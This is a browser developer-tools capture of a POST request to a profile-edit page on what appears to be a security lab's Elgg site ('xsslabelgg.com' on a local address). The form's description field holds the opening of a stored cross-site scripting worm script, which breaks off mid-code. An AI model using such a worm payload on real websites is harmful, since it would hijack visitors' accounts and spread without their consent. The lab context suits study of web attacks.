 × Headers Preview Response Cookies Timing
▼ General
Request URL: http://www.xsslabelgg.com/action/profile/edit
Request Method: POST
Status Code: 302 Found
Remote Address: 192.168.56.101:80
▼ Response Headers view source
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Connection: Keep-Alive
Content-Length: 0
Content-Type: text/html
Date: Fri, 01 Apr 2016 22:57:44 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=93
Location: http://www.xsslabelgg.com/profile/alice
Pragma: no-cache
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
▼ Request Headers view source
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,de;q=0.6,fr;q=0.4,ko;q=0.2,pt;q=0.2,zh-CN;q=0.2,zh;q=0.2,zh-TW;q=0.2,es;q=0.2
Connection: keep-alive
Content-Length: 1881
Content-Type: application/x-www-form-urlencoded
Cookie: gvc=913vr2070253001004971; gvc=915vr2070272229416092; Elgg=c1kjstioncl02je95as8t21tl3
Host: www.xsslabelgg.com
Origin: http://www.xsslabelgg.com
Referer: http://www.xsslabelgg.com/profile/samy
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.110 Safari/537.36
▼ Form Data view source view URL encoded
__elgg_token: e40911384baa78bba833bcc834e592d5
__elgg_ts: 1459551464
guid: 39
name: Alice
description: <script id="worm">// <![CDATA[
/* jshint ignore:start */
(function() {
    var user = window.elgg ? elgg.get_logged_in_user_entity() : null;
    if (!user || user.guid === 42) return;